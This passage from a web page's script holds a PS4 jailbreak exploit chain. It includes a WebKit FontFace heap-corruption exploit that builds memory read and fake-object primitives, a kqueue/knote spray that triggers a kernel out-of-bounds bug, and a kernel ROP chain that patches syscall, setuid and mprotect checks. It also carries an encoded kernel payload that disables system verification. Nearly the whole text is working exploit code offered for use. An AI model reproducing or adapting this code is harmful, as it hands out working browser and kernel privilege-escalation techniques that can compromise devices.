                }
            }
            return tlsinit;
        }    
        //Obtain extra gadgets through module loading
        function extra_gadgets() {
            handle = p.malloc(0x1E8);
            var randomized_path_length_ptr = handle.add32(0x4);
            var randomized_path_ptr = handle.add32(0x14);
            ex_info = randomized_path_ptr.add32(0x40);    
            p.write8(randomized_path_length_ptr, 0x2C);
            chain.syscall(602, 0, randomized_path_ptr, randomized_path_length_ptr);
            random_path = p.readstr(randomized_path_ptr);    
            var ipmi_addr = load_prx("libSceIpmi.sprx");
            var hmd_addr = load_prx("libSceHmd.sprx");
            var wk2_addr = load_prx("libSceWebKit2.sprx");    
            for (var gadget in hmd_gadgetmap) {
                window.gadgets[gadget] = hmd_addr.add32(hmd_gadgetmap[gadget]);
            }
            for (var gadget in wk2_gadgetmap) {
                window.gadgets[gadget] = wk2_addr.add32(wk2_gadgetmap[gadget]);
            }
            for (var gadget in ipmi_gadgetmap) {
                window.gadgets[gadget] = ipmi_addr.add32(ipmi_gadgetmap[gadget]);
            }    
            for (var gadget in window.gadgets) {
                p.read8(window.gadgets[gadget]);
                //Ensure all gadgets are available to kernel.
                chain.fcall(window.syscalls[203], window.gadgets[gadget], 0x10);
            }
            chain.run();
        }    
        //Build the kernel rop chain, this is what the kernel will be executing when the fake obj pivots the stack.
        function kchain_setup() {
            const KERNEL_busy = 0x1B28DF8;    
            const KERNEL_bcopy = 0xACD;
            const KERNEL_bzero = 0x2713FD;
            const KERNEL_pagezero = 0x271441;
            const KERNEL_memcpy = 0x2714BD;
            const KERNEL_pagecopy = 0x271501;
            const KERNEL_copyin = 0x2716AD;
            const KERNEL_copyinstr = 0x271B5D;
            const KERNEL_copystr = 0x271C2D;
            const KERNEL_setidt = 0x312c40;
            const KERNEL_setcr0 = 0x1FB949;
            const KERNEL_Xill = 0x17d500;
            const KERNEL_veriPatch = 0x626874;
            const KERNEL_enable_syscalls_1 = 0x490;
            const KERNEL_enable_syscalls_2 = 0x4B5;
            const KERNEL_enable_syscalls_3 = 0x4B9;
            const KERNEL_enable_syscalls_4 = 0x4C2;
            const KERNEL_mprotect = 0x80B8D;
            const KERNEL_prx = 0x23AEC4;
            const KERNEL_dlsym_1 = 0x23B67F;
            const KERNEL_dlsym_2 = 0x221b40;
            const KERNEL_setuid = 0x1A06;
            const KERNEL_syscall11_1 = 0x1100520;
            const KERNEL_syscall11_2 = 0x1100528;
            const KERNEL_syscall11_3 = 0x110054C;
            const KERNEL_syscall11_gadget = 0x4c7ad;
            const KERNEL_mmap_1 = 0x16632A;
            const KERNEL_mmap_2 = 0x16632D;
            const KERNEL_setcr0_patch = 0x3ade3B;
            const KERNEL_kqueue_close_epi = 0x398991;    
            SAVED_KERNEL_STACK_PTR = p.malloc(0x200);
            KERNEL_BASE_PTR = SAVED_KERNEL_STACK_PTR.add32(0x8);
            //negative offset of kqueue string to kernel base
            //0xFFFFFFFFFF86B593 0x505
            //0xFFFFFFFFFF80E364 0x900
            p.write8(KERNEL_BASE_PTR, new int64(0xFF80E364, 0xFFFFFFFF));    
            kchain = new rop();
            kchain2 = new rop();
            //Ensure the krop stack remains available.
            {
                chain.fcall(window.syscalls[203], kchain.stackback, 0x40000);
                chain.fcall(window.syscalls[203], kchain2.stackback, 0x40000);
                chain.fcall(window.syscalls[203], SAVED_KERNEL_STACK_PTR, 0x10);
            }
            chain.run();    
            kchain.count = 0;
            kchain2.count = 0;    
            kchain.set_kernel_var(KERNEL_BASE_PTR);
            kchain2.set_kernel_var(KERNEL_BASE_PTR);    
            kchain.push(gadgets["pop rax"]);
            kchain.push(SAVED_KERNEL_STACK_PTR);
            kchain.push(gadgets["mov [rax], rdi"]);
            kchain.push(gadgets["pop r8"]);
            kchain.push(KERNEL_BASE_PTR);
            kchain.push(gadgets["add [r8], r12"]);    
            //Sorry we're closed
            kchain.kwrite1(KERNEL_busy, 0x1);
            kchain.push(gadgets["sti"]); //it should be safe to re-enable interrupts now.        
            var idx1 = kchain.write_kernel_addr_to_chain_later(KERNEL_setidt);
            var idx2 = kchain.write_kernel_addr_to_chain_later(KERNEL_setcr0);
            //Modify UD
            kchain.push(gadgets["pop rdi"]);
            kchain.push(0x6);
            kchain.push(gadgets["pop rsi"]);
            kchain.push(gadgets["mov rsp, rdi"]);
            kchain.push(gadgets["pop rdx"]);
            kchain.push(0xE);
            kchain.push(gadgets["pop rcx"]);
            kchain.push(0x0);
            kchain.push(gadgets["pop r8"]);
            kchain.push(0x0);
            var idx1_dest = kchain.get_rsp();
            kchain.pushSymbolic(); // overwritten with KERNEL_setidt    
            kchain.push(gadgets["pop rsi"]);
            kchain.push(0x80040033);
            kchain.push(gadgets["pop rdi"]);
            kchain.push(kchain2.stack);
            var idx2_dest = kchain.get_rsp();
            kchain.pushSymbolic(); // overwritten with KERNEL_setcr0    
            kchain.finalizeSymbolic(idx1, idx1_dest);
            kchain.finalizeSymbolic(idx2, idx2_dest);        
            //Initial patch(es)
            kchain2.kwrite2(KERNEL_veriPatch, 0x9090);
            kchain2.kwrite1(KERNEL_bcopy, 0xEB);
            //might as well do the others
            kchain2.kwrite1(KERNEL_bzero, 0xEB);
            kchain2.kwrite1(KERNEL_pagezero, 0xEB);
            kchain2.kwrite1(KERNEL_memcpy, 0xEB);
            kchain2.kwrite1(KERNEL_pagecopy, 0xEB);
            kchain2.kwrite1(KERNEL_copyin, 0xEB);
            kchain2.kwrite1(KERNEL_copyinstr, 0xEB);
            kchain2.kwrite1(KERNEL_copystr, 0xEB);    
            //I guess you're not all that bad...
            kchain2.kwrite1(KERNEL_busy, 0x0); //it should now be safe to handle timer-y interrupts again    
            //Restore original UD
            var idx3 = kchain2.write_kernel_addr_to_chain_later(KERNEL_Xill);
            var idx4 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setidt);
            kchain2.push(gadgets["pop rdi"]);
            kchain2.push(0x6);
            kchain2.push(gadgets["pop rsi"]);
            var idx3_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_Xill
            kchain2.push(gadgets["pop rdx"]);
            kchain2.push(0xE);
            kchain2.push(gadgets["pop rcx"]);
            kchain2.push(0x0);
            kchain2.push(gadgets["pop r8"]);
            kchain2.push(0x0);
            var idx4_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_setidt     
            kchain2.finalizeSymbolic(idx3, idx3_dest);
            kchain2.finalizeSymbolic(idx4, idx4_dest);    
            //Apply kernel patches    
            kchain2.kwrite4(KERNEL_enable_syscalls_1, 0x00000000);
            //patch in reverse because /shrug
            kchain2.kwrite1(KERNEL_enable_syscalls_4, 0xEB);
            kchain2.kwrite2(KERNEL_enable_syscalls_3, 0x9090);
            kchain2.kwrite2(KERNEL_enable_syscalls_2, 0x9090);    
            kchain2.kwrite1(KERNEL_setuid, 0xEB);
            kchain2.kwrite4(KERNEL_mprotect, 0x00000000);
            kchain2.kwrite2(KERNEL_prx, 0xE990);
            kchain2.kwrite1(KERNEL_dlsym_1, 0xEB);
            kchain2.kwrite4(KERNEL_dlsym_2, 0xC3C03148);    
            kchain2.kwrite1(KERNEL_mmap_1, 0x37);
            kchain2.kwrite1(KERNEL_mmap_2, 0x37);    
            kchain2.kwrite4(KERNEL_syscall11_1, 0x00000002);
            kchain2.kwrite8_kaddr(KERNEL_syscall11_2, KERNEL_syscall11_gadget);
            kchain2.kwrite4(KERNEL_syscall11_3, 0x00000001);    
            //Restore CR0
            kchain2.kwrite4(KERNEL_setcr0_patch, 0xC3C7220F);
            var idx5 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setcr0_patch);
            kchain2.push(gadgets["pop rdi"]);
            kchain2.push(0x80050033);
            var idx5_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_setcr0_patch
            kchain2.finalizeSymbolic(idx5, idx5_dest);    
            //Recover
            kchain2.rax_kernel(KERNEL_kqueue_close_epi);
            kchain2.push(gadgets["mov rdx, rax"]);
            kchain2.push(gadgets["pop rsi"]);
            kchain2.push(SAVED_KERNEL_STACK_PTR);
            kchain2.push(gadgets["mov rax, [rsi]"]);
            kchain2.push(gadgets["pop rcx"]);
            kchain2.push(0x10);
            kchain2.push(gadgets["add rax, rcx"]);
            kchain2.push(gadgets["mov [rax], rdx"]);
            kchain2.push(gadgets["pop rdi"]);
            var idx6 = kchain2.pushSymbolic();
            kchain2.push(gadgets["mov [rdi], rax"]);
            kchain2.push(gadgets["sti"]);
            kchain2.push(gadgets["pop rsp"]);
            var idx6_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with old stack pointer
            kchain2.finalizeSymbolic(idx6, idx6_dest);
        }    
        function object_setup() {
            //Map fake object
            var fake_knote = chain.syscall(477, 0x4000, 0x4000 * 0x3, 0x3, 0x1010, 0xFFFFFFFF, 0x0);
            var fake_filtops = fake_knote.add32(0x4000);
            var fake_obj = fake_knote.add32(0x8000);
            if (fake_knote.low != 0x4000) {
                alert("enomem: " + fake_knote);
                while (1);
            }
            //setup fake object
            //KNOTE
            {
                p.write8(fake_knote, fake_obj);
                p.write8(fake_knote.add32(0x68), fake_filtops)
            }
            //FILTOPS
            {
                p.write8(fake_filtops.sub32(0x79), gadgets["cli ; pop rax"]); //cli ; pop rax ; ret
                p.write8(fake_filtops.add32(0x0), gadgets["xchg rdi, rsp ; call [rsi - 0x79]"]); //xchg rdi, rsp ; call qword ptr [rsi - 0x79]
                p.write8(fake_filtops.add32(0x8), kchain.stack);
                p.write8(fake_filtops.add32(0x10), gadgets["mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]"]); //mov rcx, qword ptr [rdi] ; mov rsi, rax ; call qword ptr [rcx + 0x30]
            }
            //OBJ
            {
                p.write8(fake_obj.add32(0x30), gadgets["mov rdi, [rax + 8] ; call [rax]"]); //mov rdi, qword ptr [rax + 8] ; call qword ptr [rax]
            }
            //Ensure the fake knote remains available
            chain.syscall(203, fake_knote, 0xC000);
        }    
        var trigger_spray = function () {    
            var NUM_KQUEUES = 0x1B0;
            var kqueue_ptr = p.malloc(NUM_KQUEUES * 0x4);
            //Make kqueues
            {
                for (var i = 0; i < NUM_KQUEUES; i++) {
                    chain.fcall(window.syscalls[362]);
                    chain.write_result4(kqueue_ptr.add32(0x4 * i));
                }
            }
            chain.run();
            var kqueues = p.array_from_address(kqueue_ptr, NUM_KQUEUES);    
            var that_one_socket = chain.syscall(97, 2, 1, 0);
            if (that_one_socket.low < 0x100 || that_one_socket.low >= 0x200) {
                alert("invalid socket");
                while (1);
            }    
            //Spray kevents
            var kevent = p.malloc(0x20);
            p.write8(kevent.add32(0x0), that_one_socket);
            p.write4(kevent.add32(0x8), 0xFFFF + 0x010000);
            p.write4(kevent.add32(0xC), 0x0);
            p.write8(kevent.add32(0x10), 0x0);
            p.write8(kevent.add32(0x18), 0x0);
            //
            {
                for (var i = 0; i < NUM_KQUEUES; i++) {
                    chain.fcall(window.syscalls[363], kqueues[i], kevent, 0x1, 0x0, 0x0, 0x0);
                }
            }
            chain.run();    
            //Fragment memory
            {
                for (var i = 18; i < NUM_KQUEUES; i += 2) {
                    chain.fcall(window.syscalls[6], kqueues[i]);
                }
            }
            chain.run();    
            //Trigger OOB
            //alert("Insert USB now! Remove after Jailbreak Done...")
            setTimeout(() => {
            //Trigger corrupt knote
                {
                for (var i = 1; i < NUM_KQUEUES; i += 2) {
                    chain.fcall(window.syscalls[6], kqueues[i]);
                }
                }
                chain.run();    
                if (chain.syscall(23, 0).low == 0) {                
                    //cleanup fake knote & release locked gadgets/stack.
                    chain.fcall(window.syscalls[73], 0x4000, 0xC000);
                    chain.fcall(window.syscalls[325]);
                    chain.run();             
                    //This disables sysveri, see https://github.com/ChendoChap/pOOBs4/blob/main/patch.s for more info
                    var patch_buffer = chain.syscall(477, 0x0, 0x4000, 0x7, 0x1000, 0xFFFFFFFF, 0);
                    var patch_buffer_view = p.array_from_address(patch_buffer, 0x1000);
                    var PatchPl = [0x00000BB8,0xFE894800,0x033D8D48,0x0F000000,0x4855C305,0x8B48E589,0x95E8087E,0xE8000000,0x00000175,0x033615FF,0x8B480000,0x0003373D,0x3F8B4800,0x74FF8548,0x3D8D48EB,0x0000029D,0xF9358B48,0x48000002,0x0322158B,0x8B480000,0x00D6E812,0x8D480000,0x00029F3D,0x358B4800,0x000002E4,0x05158B48,0x48000003,0xB9E8128B,0x48000000,0x02633D8D,0x8B480000,0x0002BF35,0x158B4800,0x000002C8,0xE8128B48,0x0000009C,0x7A3D8D48,0x48000002,0x02AA358B,0x8B480000,0x0002AB15,0x128B4800,0x00007FE8,0x0185E800,0xC35D0000,0x6D3D8948,0x48000002,0x026E3D01,0x01480000,0x00026F3D,0x3D014800,0x00000270,0x713D0148,0x48000002,0x02723D01,0x01480000,0x0002933D,0x3D014800,0x00000294,0x653D0148,0x48000002,0x02663D01,0x01480000,0x0002873D,0x3D014800,0x00000288,0x893D0148,0x48000002,0x028A3D01,0x01480000,0x00028B3D,0x3D014800,0x0000024C,0x3D3D0148,0xC3000002,0xE5894855,0x10EC8348,0x24348948,0x24548948,0xED15FF08,0x48000001,0x4B74C085,0x48C28948,0x4840408B,0x2F74C085,0x28788B48,0x243C3B48,0x8B480A74,0xC0854800,0xECEB1D74,0x18788B48,0x74FF8548,0x7F8B48ED,0x7C3B4810,0xE2750824,0xFF1040C7,0x48FFFFFF,0x31107A8D,0x31D231F6,0xA515FFC9,0x48000001,0x5D10C483,0x894855C3,0xC0200FE5,0xFFFF2548,0x220FFFFE,0x3D8B48C0,0x000001C8,0x909007C7,0x47C79090,0x48909004,0x358B48B8,0x000001AC,0x08778948,0x651047C7,0xC73C8B48,0x00251447,0x47C70000,0x89480018,0x1C47C738,0xB8489090,0x7D358B48,0x48000001,0xC7207789,0xC7482847,0x47C70100,0x0000002C,0x778D48E9,0x158B4834,0x00000150,0x89F22948,0x8B483057,0x00016B35,0x568D4800,0xD7294805,0xC148FF89,0x814808E7,0x0000E9CF,0x3E894800,0x00000D48,0x220F0001,0x55C35DC0,0x0FE58948,0x2548C020,0xFFFEFFFF,0x48C0220F,0x013A3D8B,0x07C70000,0x00C3C031,0x353D8B48,0xC7000001,0xC3C03107,0x3D8B4800,0x00000130,0xC03107C7,0x8B4800C3,0x00012B3D,0x3107C700,0x4800C3C0,0x00A63D8B,0x87C70000,0x001F1E01,0x9090F631,0x1E0587C7,0xC931001F,0x87C79090,0x001F1E09,0x9090D231,0x1E3E87C7,0xC931001F,0x0D489090,0x00010000,0xFFC0220F,0x0000EF15,0xC0200F00,0xFFFF2548,0x220FFFFE,0x3D8B48C0,0x000000DC,0xC03107C7,0x0D4800C3,0x00010000,0x5DC0220F,0x737973C3,0x5F6D6574,0x70737573,0x5F646E65,0x73616870,0x705F3265,0x735F6572,0x00636E79,0x74737973,0x725F6D65,0x6D757365,0x68705F65,0x32657361,0x73797300,0x5F6D6574,0x75736572,0x705F656D,0x65736168,0x90900033,0x00000000,0x00000000,0x000F88F0,0x00000000,0x002EF170,0x00000000,0x00018DF0,0x00000000,0x00018EF0,0x00000000,0x02654110,0x00000000,0x00097230,0x00000000,0x00402E60,0x00000000,0x01520108,0x00000000,0x01520100,0x00000000,0x00462D20,0x00000000,0x00462DFC,0x00000000,0x006259A0,0x00000000,0x006268D0,0x00000000,0x00625DC0,0x00000000,0x00626290,0x00000000,0x00626720,0x00000000];
                    for(var i=0; i < PatchPl.length; i++)
                    {
                        patch_buffer_view[i] = PatchPl[i];
                    }
                    chain.fcall(window.syscalls[203], patch_buffer, 0x4000);
                    chain.fcall(patch_buffer, p.read8(KERNEL_BASE_PTR));
                    chain.fcall(window.syscalls[73], patch_buffer, 0x4000);
                    chain.run();   
                    jbdone()
                }else {
                    alert("Exploit Failed, try again or Clear webdata and cookie then try! or Reboot PS4.");
                    p.write8(0, 0);
                }
            }, 10000);
        }
    </script>
    <!--rop-->
    <script>
        const stack_sz = 0x40000;
        const reserve_upper_stack = 0x10000;
        const stack_reserved_idx = reserve_upper_stack / 4;        
        // Class for quickly creating and managing a ROP chain
        window.rop = function () {
            this.stackback = p.malloc32(stack_sz / 4 + 0x8);
            this.stack = this.stackback.add32(reserve_upper_stack);
            this.stack_array = this.stackback.backing;
            this.retval = this.stackback.add32(stack_sz);
            this.count = 1;
            this.branches_count = 0;
            this.branches_rsps = p.malloc(0x200);    
            this.clear = function () {
                this.count = 1;
                this.branches_count = 0;    
                for (var i = 1; i < ((stack_sz / 4) - stack_reserved_idx); i++) {
                    this.stack_array[i + stack_reserved_idx] = 0;
                }
            };    
            this.pushSymbolic = function () {
                this.count++;
                return this.count - 1;
            }    
            this.finalizeSymbolic = function (idx, val) {
                if (val instanceof int64) {
                    this.stack_array[stack_reserved_idx + idx * 2] = val.low;
                    this.stack_array[stack_reserved_idx + idx * 2 + 1] = val.hi;
                } else {
                    this.stack_array[stack_reserved_idx + idx * 2] = val;
                    this.stack_array[stack_reserved_idx + idx * 2 + 1] = 0;
                }
            }    
            this.push = function (val) {
                this.finalizeSymbolic(this.pushSymbolic(), val);
            }    
            this.push_write8 = function (where, what) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["pop rsi"]);
                this.push(what);
                this.push(gadgets["mov [rdi], rsi"]);
            }    
            this.fcall = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
                if (rdi != undefined) {
                    this.push(gadgets["pop rdi"]);
                    this.push(rdi);
                }    
                if (rsi != undefined) {
                    this.push(gadgets["pop rsi"]);
                    this.push(rsi);
                }    
                if (rdx != undefined) {
                    this.push(gadgets["pop rdx"]);
                    this.push(rdx);
                }    
                if (rcx != undefined) {
                    this.push(gadgets["pop rcx"]);
                    this.push(rcx);
                }    
                if (r8 != undefined) {
                    this.push(gadgets["pop r8"]);
                    this.push(r8);
                }    
                if (r9 != undefined) {
                    this.push(gadgets["pop r9"]);
                    this.push(r9);
                }    
                if (this.stack.add32(this.count * 0x8).low & 0x8) {
                    this.push(gadgets["ret"]);
                }    
                this.push(rip);
                return this;
            }    
            this.call = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
                this.fcall(rip, rdi, rsi, rdx, rcx, r8, r9);
                this.write_result(this.retval);
                this.run();
                return p.read8(this.retval);
            }    
            this.syscall = function (sysc, rdi, rsi, rdx, rcx, r8, r9) {
                return this.call(window.syscalls[sysc], rdi, rsi, rdx, rcx, r8, r9);
            }    
            //get rsp of the next push
            this.get_rsp = function () {
                return this.stack.add32(this.count * 8);
            }
            this.write_result = function (where) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["mov [rdi], rax"]);
            }
            this.write_result4 = function (where) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["mov [rdi], eax"]);
            }    
            this.jmp_rsp = function (rsp) {
                this.push(window.gadgets["pop rsp"]);
                this.push(rsp);
            }    
            this.run = function () {
                p.launch_chain(this);
                this.clear();
            }    
            this.KERNEL_BASE_PTR_VAR;
            this.set_kernel_var = function (arg) {
                this.KERNEL_BASE_PTR_VAR = arg;
            }    
            this.rax_kernel = function (offset) {
                this.push(gadgets["pop rax"]);
                this.push(this.KERNEL_BASE_PTR_VAR)
                this.push(gadgets["mov rax, [rax]"]);
                this.push(gadgets["pop rsi"]);
                this.push(offset)
                this.push(gadgets["add rax, rsi"]);
            }    
            this.write_kernel_addr_to_chain_later = function (offset) {
                this.push(gadgets["pop rdi"]);
                var idx = this.pushSymbolic();
                this.rax_kernel(offset);
                this.push(gadgets["mov [rdi], rax"]);
                return idx;
            }    
            this.kwrite8 = function (offset, qword) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rsi"]);
                this.push(qword);
                this.push(gadgets["mov [rax], rsi"]);
            }    
            this.kwrite4 = function (offset, dword) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rdx"]);
                this.push(dword);
                this.push(gadgets["mov [rax], edx"]);
            }    
            this.kwrite2 = function (offset, word) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rcx"]);
                this.push(word);
                this.push(gadgets["mov [rax], cx"]);
            }    
            this.kwrite1 = function (offset, byte) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rcx"]);
                this.push(byte);
                this.push(gadgets["mov [rax], cl"]);
            }    
            this.kwrite8_kaddr = function (offset1, offset2) {
                this.rax_kernel(offset2);
                this.push(gadgets["mov rdx, rax"]);
                this.rax_kernel(offset1);
                this.push(gadgets["mov [rax], rdx"]);
            }
            return this;
        };
    </script>
    <!--webkit-->
    <script>
        var PAGE_SIZE = 16384;
        var SIZEOF_CSS_FONT_FACE = 0xb8;
        var HASHMAP_BUCKET = 208;
        var STRING_OFFSET = 20;
        var SPRAY_FONTS = 0x100a;
        var GUESS_FONT = 8602845184;
        var NPAGES = 20;
        var INVALID_POINTER = 0;
        var HAMMER_FONT_NAME = "font8"; //must take bucket 3 of 8 (counting from zero)
        var HAMMER_NSTRINGS = 700; //tweak this if crashing during hammer time    
        function poc() {
            Jailbreak();
        function hex(n)
        {
            if((typeof n) != "number")
                return ""+n;
            return "0x" + (new Number(n)).toString(16);
        }    
            var union = new ArrayBuffer(8);
            var union_b = new Uint8Array(union);
            var union_i = new Uint32Array(union);
            var union_f = new Float64Array(union);    
            var bad_fonts = [];    
            for (var i = 0; i < SPRAY_FONTS; i++)
                bad_fonts.push(new FontFace("font1", "", {}));    
            var good_font = new FontFace("font2", "url(data:text/html,)", {});
            bad_fonts.push(good_font);    
            var arrays = [];
            for (var i = 0; i < 512; i++)
                arrays.push(new Array(31));    
            arrays[256][0] = 1.5;
            arrays[257][0] = {};
            arrays[258][0] = 1.5;    
            var jsvalue = {
                a: arrays[256],
                b: new Uint32Array(1),
                c: true
            };    
            var string_atomifier = {};
            var string_id = 10000000;    
            function ptrToString(p) {
                var s = '';
                for (var i = 0; i < 8; i++) {
                    s += String.fromCharCode(p % 256);
                    p = (p - p % 256) / 256;
                }
                return s;
            }    
            function stringToPtr(p, o) {
                if (o === undefined)
                    o = 0;
                var ans = 0;
                for (var i = 7; i >= 0; i--)
                    ans = 256 * ans + p.charCodeAt(o + i);
                return ans;
            }    
            var strings = [];    
            function mkString(l, head) {
                var s = head + '\u0000'.repeat(l - STRING_OFFSET - 8 - head.length) + (string_id++);
                string_atomifier[s] = 1;
                strings.push(s);
                return s;
            }    
            var guf = GUESS_FONT;
            var ite = true;
            var matches = 0;    
            var round = 0;    
            window.ffses = {};    
            do {    
                var p_s = ptrToString(NPAGES + 2); // vector.size()
                for (var i = 0; i < NPAGES; i++)
                    p_s += ptrToString(guf + i * PAGE_SIZE);
                p_s += ptrToString(INVALID_POINTER);    
                for (var i = 0; i < 256; i++)
                    mkString(HASHMAP_BUCKET, p_s);    
                var ffs = ffses["search_" + (++round)] = new FontFaceSet(bad_fonts);    
                var badstr1 = mkString(HASHMAP_BUCKET, p_s);    
                var guessed_font = null;
                var guessed_addr = null;    
                for (var i = 0; i < SPRAY_FONTS; i++) {
                    bad_fonts[i].family = "search" + round;
                    if (badstr1.substr(0, p_s.length) != p_s) {
                        guessed_font = i;
                        var p_s1 = badstr1.substr(0, p_s.length);
                        for (var i = 1; i <= NPAGES; i++) {
                            if (p_s1.substr(i * 8, 8) != p_s.substr(i * 8, 8)) {
                                guessed_addr = stringToPtr(p_s.substr(i * 8, 8));
                                break;
                            }
                        }
                        if (matches++ == 0) {
                            guf = guessed_addr + 2 * PAGE_SIZE;
                            guessed_addr = null;
                        }
                        break;
                    }
                }    
                if ((ite = !ite))
                    guf += NPAGES * PAGE_SIZE;    
            }
            while (guessed_addr === null);    
            var p_s = '';
            p_s += ptrToString(26);
            p_s += ptrToString(guessed_addr);
            p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
            for (var i = 0; i < 19; i++)
                p_s += ptrToString(INVALID_POINTER);    
            for (var i = 0; i < 256; i++)
                mkString(HASHMAP_BUCKET, p_s);    
            var needfix = [];
            for (var i = 0;; i++) {
                ffses["ffs_leak_" + i] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], good_font]);
                var badstr2 = mkString(HASHMAP_BUCKET, p_s);
                needfix.push(mkString(HASHMAP_BUCKET, p_s));
                bad_fonts[guessed_font].family = "evil2";
                bad_fonts[guessed_font + 1].family = "evil3";
                var leak = stringToPtr(badstr2.substr(badstr2.length - 8));
                if (leak < 0x1000000000000)
                    break;
            }    
            function makeReader(read_addr, ffs_name) {
                var fake_s = '';
                fake_s += '0000'; //padding for 8-byte alignment
                fake_s += '\u00ff\u0000\u0000\u0000\u00ff\u00ff\u00ff\u00ff'; //refcount=255, length=0xffffffff
                fake_s += ptrToString(read_addr); //where to read from
                fake_s += ptrToString(0x80000014); //some fake non-zero hash, atom, 8-bit
                p_s = '';
                p_s += ptrToString(29);
                p_s += ptrToString(guessed_addr);
                p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
                p_s += ptrToString(guessed_addr + 2 * SIZEOF_CSS_FONT_FACE);
                for (var i = 0; i < 18; i++)
                    p_s += ptrToString(INVALID_POINTER);
                for (var i = 0; i < 256; i++)
                    mkString(HASHMAP_BUCKET, p_s);
                var the_ffs = ffses[ffs_name] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], bad_fonts[guessed_font + 2], good_font]);
                mkString(HASHMAP_BUCKET, p_s);
                var relative_read = mkString(HASHMAP_BUCKET, fake_s);
                bad_fonts[guessed_font].family = ffs_name + "_evil1";
                bad_fonts[guessed_font + 1].family = ffs_name + "_evil2";
                bad_fonts[guessed_font + 2].family = ffs_name + "_evil3";
                needfix.push(relative_read);
                if (relative_read.length < 1000) //failed
                    return makeReader(read_addr, ffs_name + '_');
                return relative_read;
            }    
            var fastmalloc = makeReader(leak, 'ffs3'); //read from leaked string ptr    
            for (var i = 0; i < 100000; i++)
                mkString(128, '');    
            var props = [];
            for (var i = 0; i < 0x10000; i++) {
                props.push({
                    value: 0x41434442
                });
                props.push({
                    value: jsvalue
                });
            }    
            var jsvalue_leak = null;    
            while (jsvalue_leak === null) {
                Object.defineProperties({}, props);
                for (var i = 0;; i++) {
                    if (fastmalloc.charCodeAt(i) == 0x42 &&
                        fastmalloc.charCodeAt(i + 1) == 0x44 &&
                        fastmalloc.charCodeAt(i + 2) == 0x43 &&
                        fastmalloc.charCodeAt(i + 3) == 0x41 &&
                        fastmalloc.charCodeAt(i + 4) == 0 &&
                        fastmalloc.charCodeAt(i + 5) == 0 &&
                        fastmalloc.charCodeAt(i + 6) == 254 &&
                        fastmalloc.charCodeAt(i + 7) == 255 &&
                        fastmalloc.charCodeAt(i + 24) == 14
                    ) {
                        jsvalue_leak = stringToPtr(fastmalloc, i + 32);
                        break;
                    }
                }
            }    
            var rd_leak = makeReader(jsvalue_leak, 'ffs4');
            var array256 = stringToPtr(rd_leak, 16); //arrays[256]
            var ui32a = stringToPtr(rd_leak, 24); //Uint32Array    
            var rd_arr = makeReader(array256, 'ffs5');
            var butterfly = stringToPtr(rd_arr, 8);    
            var rd_ui32 = makeReader(ui32a, 'ffs6');
            for (var i = 0; i < 8; i++)
                union_b[i] = rd_ui32.charCodeAt(i);    
            var structureid_low = union_i[0];
            var structureid_high = union_i[1];    
            //setup for addrof/fakeobj
            //in array[256] butterfly: 0 = &bad_fonts[guessed_font+12] as double
            //in array[257] butterfly: 0 = {0x10000, 0x10000} as jsvalue
            union_i[0] = 0x10000;
            union_i[1] = 0; //account for nan-boxing
            arrays[257][1] = {}; //force it to still be jsvalue-array not double-array
            arrays[257][0] = union_f[0];
            union_i[0] = (guessed_addr + 12 * SIZEOF_CSS_FONT_FACE) | 0;
            union_i[1] = (guessed_addr - guessed_addr % 0x100000000) / 0x100000000;
            arrays[256][i] = union_f[0];    
            //hammer time!    
            pp_s = '';
            pp_s += ptrToString(56);
            for (var i = 0; i < 12; i++)
                pp_s += ptrToString(guessed_addr + i * SIZEOF_CSS_FONT_FACE);    
            var fake_s = '';
            fake_s += '0000'; //padding for 8-byte alignment
            fake_s += ptrToString(INVALID_POINTER); //never dereferenced
            fake_s += ptrToString(butterfly); //hammer target
            fake_s += '\u0000\u0000\u0000\u0000\u0022\u0000\u0000\u0000'; //length=34    
            var ffs7_args = [];
            for (var i = 0; i < 12; i++)
                ffs7_args.push(bad_fonts[guessed_font + i]);
            ffs7_args.push(good_font);    
            var ffs8_args = [bad_fonts[guessed_font + 12]];
            for (var i = 0; i < 5; i++)
                ffs8_args.push(new FontFace(HAMMER_FONT_NAME, "url(data:text/html,)", {}));    
            for (var i = 0; i < HAMMER_NSTRINGS; i++)
                mkString(HASHMAP_BUCKET, pp_s);    
            ffses.ffs7 = new FontFaceSet(ffs7_args);
            mkString(HASHMAP_BUCKET, pp_s);
            ffses.ffs8 = new FontFaceSet(ffs8_args);
            var post_ffs = mkString(HASHMAP_BUCKET, fake_s);
            needfix.push(post_ffs);    
            for (var i = 0; i < 13; i++)
                bad_fonts[guessed_font + i].family = "hammer" + i;    
            function boot_addrof(obj) {
                arrays[257][32] = obj;
                union_f[0] = arrays[258][0];
                return union_i[1] * 0x100000000 + union_i[0];
            }    
            function boot_fakeobj(addr) {
                union_i[0] = addr;
                union_i[1] = (addr - addr % 0x100000000) / 0x100000000;
                arrays[258][0] = union_f[0];
                return arrays[257][32];
            }    
            //craft misaligned typedarray    
            var arw_master = new Uint32Array(8);
            var arw_slave = new Uint8Array(1);
            var obj_master = new Uint32Array(8);
            var obj_slave = {
                obj: null
            };    
            var addrof_slave = boot_addrof(arw_slave);
            var addrof_obj_slave = boot_addrof(obj_slave);
            union_i[0] = structureid_low;
            union_i[1] = structureid_high;
            union_b[6] = 7;
            var obj = {
                jscell: union_f[0],
                butterfly: true,
                buffer: arw_master,
                size: 0x5678
            };    
